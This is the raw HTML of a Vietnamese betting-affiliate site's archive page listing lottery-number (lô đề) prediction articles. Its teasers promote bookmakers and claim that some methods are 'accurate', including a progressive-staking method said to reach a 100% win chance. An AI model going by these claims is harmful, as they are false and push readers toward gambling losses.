2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive paged category category-bi-quyet-soi-cau category-104 wp-custom-logo paged-2 category-paged-2 wp-theme-flatsome wp-child-theme-flatsome-child boxed lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-outline">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-outline">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-outline">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#027b6d777042676f636b6e" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:http://url" target="_blank" data-label="Phone" rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us" aria-label="Call us"><i class="icon-phone" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon plain  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon plain  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Flickr" class="icon plain  flickr tooltip" title="Flickr" aria-label="Flickr"><i class="icon-flickr" ></i></a><a href="http://url" target="_blank"  data-label="500px"  rel="noopener noreferrer nofollow" class="icon plain px500 tooltip" title="Follow on 500px" aria-label="Follow on 500px"><i class="icon-500px" ></i></a><a href="http://url" target="_blank" data-label="VKontakte" rel="noopener noreferrer nofollow" class="icon plain vk tooltip" title="Follow on VKontakte" aria-label="Follow on VKontakte"><i class="icon-vk" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-outline">
                        </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://nhacaiuytin88.icu/" title="Nhacai88 - Nhà cái uy tín 88" rel="home">
		<img width="500" height="500" src="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/NHACAI88.png" class="header_logo header-logo" alt="Nhacai88"/><img  width="500" height="500" src="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/NHACAI88.png" class="header-logo-dark" alt="Nhacai88"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-outline nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-outline nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-483 menu-item-design-default"><a href="https://nhacaiuytin88.icu/" class="nav-top-link">NHÀ CÁI UY TÍN</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">LIST NHÀ CÁI<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://nhacaiuytin88.icu/ca-do-bong-da/">NHÀ CÁI CÁ ĐỘ</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://nhacaiuytin88.icu/casino-online/">NHÀ CÁI CASINO</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://nhacaiuytin88.icu/nha-cai-lo-de-online/">NHÀ CÁI LÔ ĐỀ</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://nhacaiuytin88.icu/game-bai-doi-thuong/">NHÀ CÁI GAME BÀI</a></li>
</ul>
</li>
<li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794 menu-item-design-default"><a href="https://nhacaiuytin88.icu/ty-le-keo/" class="nav-top-link">TỶ LỆ KÈO NHÀ CÁI</a></li>
<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793 menu-item-design-default"><a href="https://nhacaiuytin88.icu/soi-keo/" class="nav-top-link">SOI KÈO NHÀ CÁI</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484 menu-item-design-default"><a href="https://nhacaiuytin88.icu/tin-bong-da/" class="nav-top-link">TIN NHÀ CÁI</a></li>
<li id="menu-item-820" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-820 active menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">BLOG NHÀ CÁI<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://nhacaiuytin88.icu/kinh-nghiem-soi-keo/">KINH NGHIỆM SOI KÈO</a></li>
	<li id="menu-item-818" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-818 active"><a href="https://nhacaiuytin88.icu/bi-quyet-soi-cau/" aria-current="page">BÍ QUYẾT SOI CẦU</a></li>
	<li id="menu-item-819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-819"><a href="https://nhacaiuytin88.icu/huong-dan-ca-cuoc/">HƯỚNG DẪN CÁ CƯỢC</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge nav-uppercase">
                   <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://nhacaiuytin88.icu/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div class="duong__dan">
	<div class="container">

			
	</div>
	
</div>  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-wrapper page-right-sidebar">
        <div class="container">
               <div class="section__width">

                <div class="box__left__layout">
                  <h1 class="heading__title">Bí quyết soi cầu</h1>

                 <div class="new-list">
                  <div class="box__colum__nth2">
                                                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://nhacaiuytin88.icu/phuong-phap-bat-ghep-so-lo/" title="Phương pháp bắt ghép số lô siêu chuẩn xác và mới nhất năm 2023">
                                            <img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201024%20683%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2023/04/13-38.png" class="lazy-load attachment-full size-full wp-post-image" alt="Phương pháp bắt ghép số lô siêu chuẩn xác và mới nhất năm 2023" decoding="async" fetchpriority="high" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2023/04/13-38.png 1024w, https://nhacaiuytin88.icu/wp-content/uploads/2023/04/13-38-800x534.png 800w, https://nhacaiuytin88.icu/wp-content/uploads/2023/04/13-38-150x100.png 150w, https://nhacaiuytin88.icu/wp-content/uploads/2023/04/13-38-768x512.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://nhacaiuytin88.icu/phuong-phap-bat-ghep-so-lo/" title="Phương pháp bắt ghép số lô siêu chuẩn xác và mới nhất năm 2023">Phương pháp bắt ghép số lô siêu chuẩn xác và mới nhất năm 2023</a></h3>
                                          <p>Nếu bạn muốn tìm hiểu cách chơi số lô hiệu quả nhất, nhưng chưa biết cách áp dụng phương pháp thích hợp, không cần phải lo lắng. Bài viết dưới đây nhacaiuytin sẽ cung cấp kinh nghiệm từ các chuyên gia sản xuất chia sẻ các phương pháp bắt ghép số lô hiệu quả nhất. [&#8230;]
                                    </div>
                                </div>
                              </div>
                                                         <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://nhacaiuytin88.icu/bi-kip-suy-luan-lo-de-hay/" title="Top những bí kíp suy luận lô đề hay, hiệu quả và mới nhất năm 2023">
                                            <img width="800" height="533" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20533%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2023/04/12-36.png" class="lazy-load attachment-full size-full wp-post-image" alt="Top những bí kíp suy luận lô đề hay, hiệu quả và mới nhất năm 2023" decoding="async" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2023/04/12-36.png 800w, https://nhacaiuytin88.icu/wp-content/uploads/2023/04/12-36-150x100.png 150w, https://nhacaiuytin88.icu/wp-content/uploads/2023/04/12-36-768x512.png 768w" sizes="(max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://nhacaiuytin88.icu/bi-kip-suy-luan-lo-de-hay/" title="Top những bí kíp suy luận lô đề hay, hiệu quả và mới nhất năm 2023">Top những bí kíp suy luận lô đề hay, hiệu quả và mới nhất năm 2023</a></h3>
                                          <p>Lô đề đã trở thành một thuật ngữ phổ biến trong giới chơi cá độ và vẫn giữ được sức hấp dẫn đối với những người chơi có kinh nghiệm. Ngay cả trong thời đại hiện nay với sự đa dạng của các hình thức giải trí, lô đề vẫn thu hút sự quan tâm [&#8230;]
                                    </div>
                                </div>
                              </div>
                                                         <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://nhacaiuytin88.icu/soi-cau-lo-theo-hinh-tam-giac/" title="Bật mí bí kíp soi cầu lô theo hình tam giác bạn không nên bỏ qua">
                                            <img width="482" height="458" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20482%20458%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2023/04/12-39.png" class="lazy-load attachment-full size-full wp-post-image" alt="Bật mí bí kíp soi cầu lô theo hình tam giác bạn không nên bỏ qua" decoding="async" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2023/04/12-39.png 482w, https://nhacaiuytin88.icu/wp-content/uploads/2023/04/12-39-150x143.png 150w" sizes="(max-width: 482px) 100vw, 482px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://nhacaiuytin88.icu/soi-cau-lo-theo-hinh-tam-giac/" title="Bật mí bí kíp soi cầu lô theo hình tam giác bạn không nên bỏ qua">Bật mí bí kíp soi cầu lô theo hình tam giác bạn không nên bỏ qua</a></h3>
                                          <p>Hiện nay, có rất nhiều cách soi cầu lô đơn giản và hiệu quả được nhiều người chơi lô đề ưa chuộng. Trong số các phương pháp này, không thể không nhắc đến phương pháp soi cầu lô theo hình tam giác. Trong bài viết dưới đây, nhacaiuytin sẽ giúp anh em tìm hiểu cách [&#8230;]
                                    </div>
                                </div>
                              </div>
                                                         <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://nhacaiuytin88.icu/soi-cau-theo-giai-dac-biet/" title="Tổng hợp một số kinh nghiệm soi cầu theo giải đặc biệt bạn không nên bỏ qua">
                                            <img width="800" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2023/04/11-41.png" class="lazy-load attachment-full size-full wp-post-image" alt="Tổng hợp một số kinh nghiệm soi cầu theo giải đặc biệt bạn không nên bỏ qua" decoding="async" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2023/04/11-41.png 800w, https://nhacaiuytin88.icu/wp-content/uploads/2023/04/11-41-150x94.png 150w, https://nhacaiuytin88.icu/wp-content/uploads/2023/04/11-41-768x480.png 768w" sizes="(max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://nhacaiuytin88.icu/soi-cau-theo-giai-dac-biet/" title="Tổng hợp một số kinh nghiệm soi cầu theo giải đặc biệt bạn không nên bỏ qua">Tổng hợp một số kinh nghiệm soi cầu theo giải đặc biệt bạn không nên bỏ qua</a></h3>
                                          <p>Soi cầu theo giải đặc biệt là một phương pháp chơi lô đề dựa trên việc phân tích kết quả xổ số của các giải đặc biệt trước đó để đưa ra dự đoán cho giải đặc biệt tiếp theo. Phương pháp này thường được các nhà chơi lô đề sử dụng để tăng cơ [&#8230;]
                                    </div>
                                </div>
                              </div>
                                                         <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://nhacaiuytin88.icu/cach-danh-lo-de-de-trung/" title="Một số cách đánh lô đề dễ trúng dành cho người mới tham gia">
                                            <img width="800" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2023/04/13-41.png" class="lazy-load attachment-full size-full wp-post-image" alt="Một số cách đánh lô đề dễ trúng dành cho người mới tham gia" decoding="async" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2023/04/13-41.png 800w, https://nhacaiuytin88.icu/wp-content/uploads/2023/04/13-41-150x94.png 150w, https://nhacaiuytin88.icu/wp-content/uploads/2023/04/13-41-768x480.png 768w" sizes="(max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://nhacaiuytin88.icu/cach-danh-lo-de-de-trung/" title="Một số cách đánh lô đề dễ trúng dành cho người mới tham gia">Một số cách đánh lô đề dễ trúng dành cho người mới tham gia</a></h3>
                                          <p>Đánh lô đề trực tuyến đã trở nên rất phổ biến trong giới cá cược, đem lại cho người chơi sự giải trí cùng cơ hội giành chiến thắng với số tiền lớn. Tuy nhiên, việc đánh đề không phải là một hoạt động tự do mà yêu cầu người chơi phải áp dụng những [&#8230;]
                                    </div>
                                </div>
                              </div>
                                                         <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://nhacaiuytin88.icu/cau-co-so-de/" title="Cầu cơ số đề là gì? Cách chơi cầu cơ số đề hiệu quả">
                                            <img width="1200" height="801" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201200%20801%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2023/04/12-42.png" class="lazy-load attachment-full size-full wp-post-image" alt="Cầu cơ số đề là gì? Cách chơi cầu cơ số đề hiệu quả" decoding="async" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2023/04/12-42.png 1200w, https://nhacaiuytin88.icu/wp-content/uploads/2023/04/12-42-800x534.png 800w, https://nhacaiuytin88.icu/wp-content/uploads/2023/04/12-42-1024x684.png 1024w, https://nhacaiuytin88.icu/wp-content/uploads/2023/04/12-42-150x100.png 150w, https://nhacaiuytin88.icu/wp-content/uploads/2023/04/12-42-768x513.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://nhacaiuytin88.icu/cau-co-so-de/" title="Cầu cơ số đề là gì? Cách chơi cầu cơ số đề hiệu quả">Cầu cơ số đề là gì? Cách chơi cầu cơ số đề hiệu quả</a></h3>
                                          <p>Cầu cơ số đề là một phương pháp tìm kiếm số may mắn trong trò chơi đánh lô đề. Phương pháp này phụ thuộc vào các yếu tố tâm linh và truyền thống dân gian, thông qua việc xin lộc từ các thần linh và các nguyên tử của vũ trụ để chọn ra số [&#8230;]
                                    </div>
                                </div>
                              </div>
                                                         <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://nhacaiuytin88.icu/lo-gap-thep/" title="Lô gấp thếp là gì? Một số kinh nghiệm chơi lô gấp thếp hiệu quả">
                                            <img width="1200" height="720" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201200%20720%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2023/04/11-44.png" class="lazy-load attachment-full size-full wp-post-image" alt="Lô gấp thếp là gì? Một số kinh nghiệm chơi lô gấp thếp hiệu quả" decoding="async" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2023/04/11-44.png 1200w, https://nhacaiuytin88.icu/wp-content/uploads/2023/04/11-44-800x480.png 800w, https://nhacaiuytin88.icu/wp-content/uploads/2023/04/11-44-1024x614.png 1024w, https://nhacaiuytin88.icu/wp-content/uploads/2023/04/11-44-150x90.png 150w, https://nhacaiuytin88.icu/wp-content/uploads/2023/04/11-44-768x461.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://nhacaiuytin88.icu/lo-gap-thep/" title="Lô gấp thếp là gì? Một số kinh nghiệm chơi lô gấp thếp hiệu quả">Lô gấp thếp là gì? Một số kinh nghiệm chơi lô gấp thếp hiệu quả</a></h3>
                                          <p>Lô gấp thếp là gì &#8211; Nuôi lô gấp thếp là một phương pháp đánh lô đề mang lại hiệu quả cao và được nhiều người chơi lô đề ưa chuộng. Phương pháp này có tính an toàn cao và khả năng chiến thắng có thể đạt tới 100%. Tuy vậy người chơi khi áp [&#8230;]
                                    </div>
                                </div>
                              </div>
                                                         <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://nhacaiuytin88.icu/bong-am-duong-la-gi/" title="Bóng Âm Dương Là Gì? Một số cách chơi bóng âm dương hiệu quả">
                                            <img width="1010" height="612" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201010%20612%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2023/04/11-45.png" class="lazy-load attachment-full size-full wp-post-image" alt="Bóng Âm Dương Là Gì? Một số cách chơi bóng âm dương hiệu quả" decoding="async" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2023/04/11-45.png 1010w, https://nhacaiuytin88.icu/wp-content/uploads/2023/04/11-45-800x485.png 800w, https://nhacaiuytin88.icu/wp-content/uploads/2023/04/11-45-150x91.png 150w, https://nhacaiuytin88.icu/wp-content/uploads/2023/04/11-45-768x465.png 768w" sizes="(max-width: 1010px) 100vw, 1010px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://nhacaiuytin88.icu/bong-am-duong-la-gi/" title="Bóng Âm Dương Là Gì? Một số cách chơi bóng âm dương hiệu quả">Bóng Âm Dương Là Gì? Một số cách chơi bóng âm dương hiệu quả</a></h3>
                                          <p>Bóng âm dương là gì mà tại sao lại có nhiều người ưa thích và tin dùng đến vậy? Đây chính là một phương pháp chơi lô đề phổ biến nhất hiện nay. Việc chơi bóng âm dương thường được sử dụng nhiều hơn ở miền Bắc. Hãy cùng nhacaiuytin tìm hiểu chi tiết về [&#8230;]
                                    </div>
                                </div>
                              </div>
                                                         <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://nhacaiuytin88.icu/nuoi-lo-khung/" title="Bí kíp nuôi lô khung đỉnh cao mà bạn không thể bỏ qua">
                                            <img width="800" height="434" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20434%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2023/04/11-46.png" class="lazy-load attachment-full size-full wp-post-image" alt="Bí kíp nuôi lô khung đỉnh cao mà bạn không thể bỏ qua" decoding="async" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2023/04/11-46.png 800w, https://nhacaiuytin88.icu/wp-content/uploads/2023/04/11-46-150x81.png 150w, https://nhacaiuytin88.icu/wp-content/uploads/2023/04/11-46-768x417.png 768w" sizes="(max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://nhacaiuytin88.icu/nuoi-lo-khung/" title="Bí kíp nuôi lô khung đỉnh cao mà bạn không thể bỏ qua">Bí kíp nuôi lô khung đỉnh cao mà bạn không thể bỏ qua</a></h3>
                                          <p>Phương pháp nuôi lô khung là một cách thường được người chơi áp dụng để săn tìm các số đẹp nhằm nâng cao tỉ lệ thắng giải đặc biệt. Người chơi có thể sử dụng những cặp số may mắn của mình để đánh trong khoảng từ 3 đến 7 ngày nhằm đảm bảo tính [&#8230;]
                                    </div>
                                </div>
                              </div>
